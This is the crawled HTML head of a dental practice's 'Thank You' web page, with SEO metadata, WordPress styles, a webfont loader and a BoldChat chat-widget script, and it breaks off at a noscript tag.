

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gotta-smile.com/go/thank-you/
body_size: 19461
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_minimal_header html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_1343 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Thank You - Weaver, Reckner &amp; Reinhart Dental Associates</title>
	<link rel="canonical" href="https://gotta-smile.com/go/thank-you/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thank You - Weaver, Reckner &amp; Reinhart Dental Associates" />
	<meta property="og:description" content="[cs_content][cs_element_section _id=&#8221;1&#8243;][cs_element_row _id=&#8221;2&#8243;][cs_element_column _id=&#8221;3&#8243;][cs_element_headline _id=&#8221;4&#8243;][/cs_element_column][/cs_element_row][cs_element_row _id=&#8221;10&#8243;][cs_element_column _id=&#8221;11&#8243;][cs_element_headline _id=&#8221;12&#8243;][cs_element_headline _id=&#8221;13&#8243;][cs_element_text _id=&#8221;14&#8243;][/cs_element_column][cs_element_column _id=&#8221;15&#8243;][cs_element_headline _id=&#8221;16&#8243;][cs_element_headline _id=&#8221;17&#8243;][cs_element_text _id=&#8221;18&#8243;][/cs_element_column][cs_element_column _id=&#8221;19&#8243;][cs_element_headline _id=&#8221;20&#8243;][cs_element_headline _id=&#8221;21&#8243;][cs_element_text _id=&#8221;22&#8243;][/cs_element_column][/cs_element_row][/cs_element_section][cs_element_section _id=&#8221;26&#8243;][cs_element_row _id=&#8221;27&#8243;][cs_element_column _id=&#8221;28&#8243;][cs_element_headline _id=&#8221;29&#8243;][/cs_element_column][/cs_element_row][cs_element_row _id=&#8221;35&#8243;][cs_element_column _id=&#8221;36&#8243;][cs_element_headline _id=&#8221;37&#8243;][/cs_element_column][cs_element_column _id=&#8221;38&#8243;][cs_element_image _id=&#8221;39&#8243;][/cs_element_column][cs_element_column _id=&#8221;40&#8243;][cs_element_headline _id=&#8221;41&#8243;][/cs_element_column][/cs_element_row][/cs_element_section][cs_element_section _id=&#8221;45&#8243;][cs_element_row _id=&#8221;46&#8243;][cs_element_column _id=&#8221;47&#8243;][cs_element_content_area _id=&#8221;48&#8243;][/cs_element_column][/cs_element_row][/cs_element_section][cs_element_section _id=&#8221;54&#8243;][cs_element_row _id=&#8221;55&#8243;][cs_element_column _id=&#8221;56&#8243;][cs_element_text _id=&#8221;57&#8243;][/cs_element_column][/cs_element_row][/cs_element_section][/cs_content]" />
	<meta property="og:url" content="https://gotta-smile.com/go/thank-you/" />
	<meta property="og:site_name" content="Weaver, Reckner &amp; Reinhart Dental Associates" />
	<meta property="article:publisher" content="http://facebook.com/gottasmileWRR/" />
	<meta property="article:modified_time" content="2018-03-27T13:42:13+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@gottaSmileWRR" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gotta-smile.com/go/thank-you/","url":"https://gotta-smile.com/go/thank-you/","name":"Thank You - Weaver, Reckner &amp; Reinhart Dental Associates","isPartOf":{"@id":"https://gotta-smile.com/#website"},"datePublished":"2018-02-20T12:42:25+00:00","dateModified":"2018-03-27T13:42:13+00:00","breadcrumb":{"@id":"https://gotta-smile.com/go/thank-you/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gotta-smile.com/go/thank-you/"]}]},{"@type":"BreadcrumbList","@id":"https://gotta-smile.com/go/thank-you/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gotta-smile.com/"},{"@type":"ListItem","position":2,"name":"go","item":"https://gotta-smile.com/go/"},{"@type":"ListItem","position":3,"name":"Thank You"}]},{"@type":"WebSite","@id":"https://gotta-smile.com/#website","url":"https://gotta-smile.com/","name":"Weaver, Reckner &amp; Reinhart Dental Associates","description":"Souderton Harleysville Family Dentist","publisher":{"@id":"https://gotta-smile.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gotta-smile.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://gotta-smile.com/#organization","name":"Weaver, Reckner & Reinhart Dental Associates","url":"https://gotta-smile.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gotta-smile.com/#/schema/logo/image/","url":"https://gotta-smile.com/wp-content/uploads/2017/06/weaver-dental-logo.png","contentUrl":"https://gotta-smile.com/wp-content/uploads/2017/06/weaver-dental-logo.png","width":299,"height":140,"caption":"Weaver, Reckner & Reinhart Dental Associates"},"image":{"@id":"https://gotta-smile.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/gottasmileWRR/","https://x.com/gottaSmileWRR","https://www.instagram.com/gottasmile/","https://www.linkedin.com/company/weaver-reckner-&amp;-reinhart-dental-associates/","https://www.youtube.com/channel/UC1AS7HUb5n3MKcthdM5IdBQ"]}]}</script>


<link rel='dns-prefetch' href='//hb.wpmucdn.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Weaver, Reckner &amp; Reinhart Dental Associates &raquo; Feed" href="https://gotta-smile.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gotta-smile.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgotta-smile.com%2Fgo%2Fthank-you%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gotta-smile.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgotta-smile.com%2Fgo%2Fthank-you%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		
<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Open+Sans:400,600%7CDroid+Sans&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wphb-1-css' href='https://hb.wpmucdn.com/gotta-smile.com/5b174364-a7c0-45b0-af22-027306837b91.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wphb-2-css' href='https://hb.wpmucdn.com/gotta-smile.com/a3f73e60-b8e0-4569-8102-726af293d0a9.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-3-css' href='https://hb.wpmucdn.com/gotta-smile.com/a288f86d-751e-497d-855a-33c910340f56.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wphb-4-css' href='https://hb.wpmucdn.com/gotta-smile.com/0a9b6eb2-8712-4915-a29f-fef38445d322.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-gravity-css' href='https://hb.wpmucdn.com/gotta-smile.com/a4ea066c-bc6f-42cc-adb1-4c61d2c4f624.css' type='text/css' media='screen' />
<script type="text/javascript" src="https://hb.wpmucdn.com/gotta-smile.com/b5fd409f-1e49-4c0a-8602-c0bc4b488614.js" id="wphb-5-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/gotta-smile.com/be31e692-07ba-4e6a-a9e6-82b74e60c0a5.js" id="wphb-6-js"></script>
<link rel="https://api.w.org/" href="https://gotta-smile.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gotta-smile.com/wp-json/wp/v2/pages/1343" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gotta-smile.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://gotta-smile.com/?p=1343' />
<!-- start Simple Custom CSS and JS -->
<!-- BoldChat Visitor Monitor HTML v5.00 (Website=2070 - Weaver, Reckner, &amp; Reinhart Dental Associates,ChatButton=2070 - Weaver, Reckner, &amp; Reinhart Dental Associates,ChatInvitation=2070 - Weaver, Reckner, &amp; Reinhart Dental Associates) -->
<script type="text/javascript">
window._bcvma = window._bcvma || [];
_bcvma.push(["setAccountID", "438176494458224912"]); _bcvma.push(["setParameter", "WebsiteID", "435748881891815695"]); _bcvma.push(["setParameter", "InvitationID", "435748882151121800"]); _bcvma.push(["setParameter", "VisitName", ""]); _bcvma.push(["setParameter", "VisitPhone", ""]); _bcvma.push(["setParameter", "VisitEmail", ""]); _bcvma.push(["setParameter", "VisitRef", ""]); _bcvma.push(["setParameter", "VisitInfo", ""]); _bcvma.push(["setParameter", "CustomUrl", ""]); _bcvma.push(["setParameter", "WindowParameters", ""]); _bcvma.push(["addFloat", {type: "chat", id: "435748885038212763"}]); _bcvma.push(["pageViewed"]);
var bcLoad = function(){
if(window.bcLoaded) return; window.bcLoaded = true;
var vms = document.createElement("script"); vms.type = "text/javascript"; vms.async = true; vms.src = ('https:'==document.location.protocol?'https://':'http://') +
"vmss.boldchat.com/aid/438176494458224912/bc.vms4/vms.js";
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(vms, s);
};
if(window.pageViewer && pageViewer.load) pageViewer.load();
else if(document.readyState=="complete") bcLoad();
else if(window.addEventListener) window.addEventListener('load', bcLoad, false); else window.attachEvent('onload', bcLoad);
</script>
<noscript>
